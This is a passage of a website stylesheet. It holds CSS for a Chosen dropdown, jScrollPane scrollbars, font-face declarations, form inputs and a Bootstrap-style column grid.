  background-image: -o-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: linear-gradient(#eeeeee 20%, #ffffff 80%);
  -webkit-box-shadow: 0 1px 0 #fff inset;
  -moz-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset;
}

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent;
}

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px;
}

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #222 !important;
}

/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default;
}

.chosen-disabled .chosen-single {
  cursor: default;
}

.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default;
}

/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right;
}

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0;
}

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl;
}

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px;
}

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px;
}

.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px;
}

.chosen-rtl .chosen-choices li {
  float: right;
}

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl;
}

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px;
}

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px;
}

.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop {
  left: 9999px;
}

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0;
}

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0;
}

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none;
}

.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  background: white url('/local/2016/css/chosen-sprite.png') no-repeat -30px -20px;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat -30px -20px;
  direction: rtl;
}

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px;
}

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px;
}

/* @end */
/* @group Retina compatibility */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-resolution: 144dpi),
only screen and (min-resolution: 1.5dppx) {

  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url('/local/2016/css/chosen-sprite@2x.png') !important;
    -webkit-background-size: 52px 37px !important;
    -moz-background-size: 52px 37px !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important;
  }
}

/* @end */
.chosen-container {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #ffffff;
  text-transform: uppercase;
}

.chosen-container .chosen-single {
  padding: 0 30px 0 5px;
  background: none;
  background-color: #25262a;
  color: #ffffff;
  height: 20px;
  line-height: 2rem;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  position: relative;
}

.chosen-container .chosen-single:after {
  content: "";
  display: block;
  position: absolute;
  right: 7px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3px 3px 0 3px;
  border-color: #ffffff transparent transparent transparent;
}

.chosen-container .chosen-single:hover {
  background-color: #e463a0;
}

.chosen-container .chosen-single span {
  margin: 0;
  overflow: visible;
}

.chosen-container .chosen-results {
  max-height: auto;
  margin: 0;
  padding: 20px 55px 20px 20px;
}

.chosen-container .chosen-results li {
  margin-bottom: 20px;
  color: #ffffff;
  font-size: 1.4rem;
  letter-spacing: normal;
  text-transform: none;
  padding: 0;
  word-wrap: normal;
  white-space: nowrap;
}

.chosen-container .chosen-results li:last-child {
  margin-bottom: 0;
}

.chosen-container .chosen-results li.highlighted {
  color: #25262a;
  background: none;
}

.chosen-container .chosen-results li.result-selected {
  padding-left: 15px;
  position: relative;
  color: #ffffff;
}

.chosen-container .chosen-results li.result-selected:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 29px;
  height: 1px;
  background-color: #ffffff;
}

.chosen-container-active.chosen-with-drop .chosen-single {
  background-image: none;
  background-color: #e463a0;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.chosen-container.chosen-with-drop .chosen-drop {
  left: initial;
  right: 0;
}

.chosen-container-single .chosen-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #e463a0;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 0;
  width: auto;
  border-top: 1px solid #f3f3f3;
}

.chosen-container-single .chosen-single abbr,
.chosen-container-single .chosen-single div b,
.chosen-container-single .chosen-search input[type="text"],
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close,
.chosen-rtl .chosen-search input[type="text"] {
  background: none;
}

/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */
.jspContainer {
  overflow: hidden;
  position: relative;
}

.jspPane {
  position: absolute;
}

.jspVerticalBar {
  position: absolute;
  top: 0;
  right: 0;
  width: 16px;
  height: 100%;
  background: red;
}

.jspHorizontalBar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
}

.jspCap {
  display: none;
}

.jspHorizontalBar .jspCap {
  float: left;
}

.jspTrack {
  background: #dde;
  position: relative;
}

.jspDrag {
  background: #bbd;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  float: left;
  height: 100%;
}

.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  padding: 0;
  margin: 0;
}

.jspArrow.jspDisabled {
  cursor: default;
  background: #80808d;
}

.jspVerticalBar .jspArrow {
  height: 16px;
}

.jspHorizontalBar .jspArrow {
  width: 16px;
  float: left;
  height: 100%;
}

.jspVerticalBar .jspArrow:focus {
  outline: none;
}

.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrow,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrow {
  height: 20px;
  width: 100px;
  margin-top: -8px;
  background: url("/local/2016/img/sprite-slider-arrows.png") 0 0 no-repeat;
}

.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowLeft,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowLeft,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowLeft.jspDisabled,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowLeft.jspDisabled {
  background-position: 0 0;
}

.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowRight,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowRight,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowRight.jspDisabled,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowRight.jspDisabled {
  background-position: 0 -20px;
}

.jspCorner {
  background: #eeeef4;
  float: left;
  height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
  margin: 0 -3px 0 0;
}

@font-face {
  font-family: 'rouble';
  src: url('/local/2016/css/../fonts/rouble/rouble-webfont.eot');
  src: url('/local/2016/css/../fonts/rouble/rouble-webfont.eot?#iefix') format('embedded-opentype'), url('/local/2016/css/../fonts/rouble/rouble-webfont.woff') format('woff'), url('/local/2016/css/../fonts/rouble/rouble-webfont.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Thin'), local('BebasNeue-Thin'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.ttf') format('truetype');
  font-weight: 100;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Light'), local('BebasNeue-Light'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.ttf') format('truetype');
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Book'), local('BebasNeueBook'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Regular'), local('BebasNeueRegular'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Bold'), local('BebasNeueBold'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: 'Inter';
  src: url('/local/2016/css/../fonts/inter/Inter-Medium.eot');
  src: local('Inter Medium'), local('Inter-Medium'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.eot?#iefix') format('embedded-opentype'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.woff2') format('woff2'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.woff') format('woff'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Inter';
  src: url('/local/2016/css/../fonts/inter/Inter-SemiBold.eot');
  src: local('Inter Semi Bold'), local('Inter-SemiBold'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.eot?#iefix') format('embedded-opentype'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.woff') format('woff'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}

@font-face {
  font-family: 'Inter';
  src: url('/local/2016/css/../fonts/inter/Inter-ExtraBold.eot');
  src: local('Inter Extra Bold'), local('Inter-ExtraBold'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.eot?#iefix') format('embedded-opentype'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.woff') format('woff'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.ttf') format('truetype');
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Manrope'),
    url('/local/2016/css/../fonts/manrope/Manrope-Bold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/manrope/Manrope-Bold.woff') format('woff');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 500;
  src: local('Vela Sans Regular'),
    local('VelaSans-Regular'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Regular.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Regular.woff2');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 600;
  src: local('Vela Sans Semi Bold'),
    local('VelaSans-SemiBold'),
    url('/local/2016/css/../fonts/velasans/VelaSans-SemiBold.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-SemiBold.woff2');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 700;
  src: local('Vela Sans Bold'),
    local('VelaSans-Bold'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Bold.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Bold.woff2');
}

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
  outline: none;
}

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 10px;
  height: 100%;
}

body {
  background-color: #fff;
  margin: 0;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  color: #25262a;
  line-height: 1em;
  height: 100%;
}

a {
  color: #e463a0;
  text-decoration: none;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

a:hover {
  color: #da2a7e;
}

a:focus {
  color: #e463a0;
}

a:before,
a:after {
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

svg {
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}

[role="button"] {
  cursor: pointer;
}

hr {
  height: 3px;
  background-color: #25262a;
  border: none;
  margin-top: 30px;
  margin-bottom: 30px;
}

.body-wrapper {
  position: relative;
  /* overflow-x: hidden; */
}

.body-wrapper.cart-order {
  padding-top: 0 !important;
  height: initial;
}

@media (min-width: 768px) {
  .body-wrapper {
    padding-top: 75px
  }

  #panel:not(:empty)+.body-wrapper {
    padding-top: 115px;
  }
}

@media (min-width: 1200px) {
  .body-wrapper {
    height: 100vh;
    padding-top: 130px
  }

  #panel:not(:empty)+.body-wrapper {
    padding-top: 169px;
  }
}

@media (min-width: 1200px) {
  .body-wrapper {
    margin: 0 auto;
    width: 90%;
  }
}

.body-wrapper--overflow-hidden {
  overflow: hidden;
}

.main {
  padding-top: 15px;
  padding-bottom: 50px;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .main {
    padding-top: 15px;
    padding-bottom: 60px;
  }
}

@media (min-width: 1200px) {
  .main {
    padding-top: 25px;
    padding-bottom: 100px;
  }
}

.main--padding-none {
  padding-top: 0;
  padding-bottom: 0;
}

.main--padding-bottom-none {
  padding-bottom: 0;
}

.main--padding-top-none {
  padding-top: 0;
}

.main-cart {
  background-color: #f3f3f3;
}

h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
h6 {
  line-height: 1em;
  font-weight: 400;
  margin: 0;
}

h1,
.h1 {
  font-size: 3.6rem;
}

h2,
.h2 {
  font-size: 2.8rem;
}

h3,
.h3 {
  font-size: 2.2rem;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

textarea {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.6rem;
  background: transparent;
  border: 1px solid #ccc;
  padding: 12px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

textarea:focus {
  border-color: #e463a0;
}

textarea.input--error {
  border-color: #e463a0;
}

input[type=text],
input[type=date],
input[type=password],
input[type=email],
input[type=number] {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.6rem;
  background: transparent;
  border: 1px solid #ccc;
  height: 40px;
  padding: 0 12px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

input[type=text]:focus,
input[type=date]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=number]:focus {
  border-color: #e463a0;
}

input[type=text].input--error,
input[type=date].input--error,
input[type=password].input--error,
input[type=email].input--error,
input[type=number].input--error {
  border-color: #e463a0;
}

.bx-sls .bx-ui-sls-container {
  overflow: inherit;
  min-height: 33px;
}

.bx-ui-sls-container label.input--error {
  left: -31px;
}

label.input--error {
  color: #e463a0;
  position: absolute;
  top: -15px;
  font-size: 12px;
  left: 0;
  font-family: Georgia, "Times New Roman", Times, serif;
}

@media (max-width: 767px) {
  label.input--error {
    top: 30px;
  }
}

input[type=submit] {
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}

input[type=checkbox] {
  display: none;
}

input[type=checkbox]+label {
  position: relative;
  padding-left: 30px;
  display: inline-block;
}

@media (max-width: 767px) {
  input[type=checkbox]+label {
    margin-top: 10px;
  }
}

input[type=checkbox]+label:before {
  content: "";
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -101px;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 0;
  left: 0;
}

input[type=checkbox]:checked+label:before {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -236px -84px;
  width: 16px;
  height: 16px;
}

input[type=radio] {
  display: none;
}

input[type=radio]+label {
  position: relative;
  padding-left: 30px;
  display: inline-block;
}

input[type=radio]+label:before {
  content: "";
  display: block;
  background: url('/local/2016/css/../img/icon-radio.png') 0 no-repeat;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 0;
  left: 0;
}

@media (-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 120dpi) {
  input[type=radio]+label:before {
    background: url('/local/2016/css/../img/icon-radio@2.png') 0 no-repeat;
    background-size: 16px 16px;
  }
}

input[type=radio]:checked+label:before {
  background: url('/local/2016/css/../img/icon-radio-check.png') 0 no-repeat;
  width: 16px;
  height: 16px;
}

@media (-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 120dpi) {
  input[type=radio]:checked+label:before {
    background: url('/local/2016/css/../img/icon-radio-check@2.png') 0 no-repeat;
    background-size: 16px 16px;
  }
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .container {
    max-width: 750px;
  }
}

@media (min-width: 970px) {
  .container {
    max-width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
    width: 96%;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

@media (min-width: 768px) {

  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-11 {
    width: 91.66666667%;
  }

  .col-sm-10 {
    width: 83.33333333%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-8 {
    width: 66.66666667%;
  }

  .col-sm-7 {
    width: 58.33333333%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-5 {
    width: 41.66666667%;
  }

  .col-sm-4 {
    width: 33.33333333%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-2 {
    width: 16.66666667%;
  }

  .col-sm-1 {
    width: 8.33333333%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-8 {
    right: 66.66666667%;
  }

  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-push-11 {
    left: 91.66666667%;
  }

  .col-sm-push-10 {
    left: 83.33333333%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-8 {
    left: 66.66666667%;
  }

  .col-sm-push-7 {
    left: 58.33333333%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-5 {
    left: 41.66666667%;
  }

  .col-sm-push-4 {
    left: 33.33333333%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-2 {
    left: 16.66666667%;
  }

  .col-sm-push-1 {
    left: 8.33333333%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }
}

@media (min-width: 1200px) {

  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-11 {
    width: 91.66666667%;
  }

  .col-md-10 {
    width: 83.33333333%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-8 {
    width: 66.66666667%;
  }

  .col-md-7 {
    width: 58.33333333%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-5 {
    width: 41.66666667%;
  }

  .col-md-4 {
    width: 33.33333333%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-2 {
    width: 16.66666667%;
  }

  .col-md-1 {
    width: 8.33333333%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-pull-11 {
    right: 91.66666667%;
  }

  .col-md-pull-10 {
    right: 83.33333333%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-8 {
    right: 66.66666667%;
  }

  .col-md-pull-7 {
    right: 58.33333333%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-5 {
    right: 41.66666667%;
  }

  .col-md-pull-4 {
    right: 33.33333333%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-2 {
    right: 16.66666667%;
  }

  .col-md-pull-1 {
    right: 8.33333333%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-push-11 {
    left: 91.66666667%;
  }

  .col-md-push-10 {
    left: 83.33333333%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-8 {
    left: 66.66666667%;
  }

  .col-md-push-7 {
    left: 58.33333333%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-5 {
    left: 41.66666667%;
  }

  .col-md-push-4 {
    left: 33.33333333%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-2 {
    left: 16.66666667%;
  }

  .col-md-push-1 {
    left: 8.33333333%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }
}

@media (min-width: 1200px) {

  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
